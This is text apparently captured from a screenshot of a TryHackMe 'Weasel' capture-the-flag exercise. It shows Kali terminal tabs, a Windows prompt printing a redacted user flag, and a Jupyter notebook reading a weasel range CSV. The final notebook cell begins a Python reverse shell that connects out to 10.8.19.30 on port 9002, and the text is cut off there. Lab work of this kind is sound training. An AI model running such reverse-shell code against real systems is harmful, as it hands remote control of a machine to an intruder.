 kali@kali: ~/Downloads ×
kali@kali: ~/CrackMapExec/cme/misc ×
c:\windows\system32\cmd.exe ×
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
dev-datasci-lowpriv@DEV-DATASCI-JUP C:\Users\dev-datasci-lowpriv\Desktop>type user.txt
THM{ }
dev-datasci-lowpriv@DEV-DATASCI-JUP C:\Users\dev-datasci-lowpriv\Desktop>
jupyter weasel Last Checkpoint: an hour ago (autosaved)
File Edit View Insert Cell Kernel Widgets Help
Run Code
In [ ]:
In [16]: import csv
with open('Long-Tailed_Weasel_Range_-_CWHR_M157_[ds1940].csv', "r") as f
weaseldata = csv.reader(f, delimiter=" ")
for row in weaseldata:
print(row)
['\ufeffOBJECTID,SName,CName,Season,Shape_Name,Shape__Area,Shape__Length
['1,Mustela', 'frenata,LONG-TAILED', 'WEASEL,Y,M157,498403947818.375,836
In [*]: import os
import socket
import subprocess
import os
import pty
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.8.19.30",9002))